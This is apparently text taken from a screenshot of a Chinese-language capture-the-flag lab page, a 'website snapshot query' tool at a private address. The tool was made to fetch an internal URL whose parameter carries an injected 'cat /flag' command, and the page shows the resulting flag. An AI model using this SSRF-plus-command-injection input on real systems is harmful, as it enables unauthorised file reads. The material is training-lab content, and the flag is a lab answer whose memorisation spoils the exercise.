 网站快照查询
不安全 192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站http://172.72.23.23/xxx.php?xxx=cat%20/flag 的快照如下：
1 2 3 flag{nisp6_complete_flag6}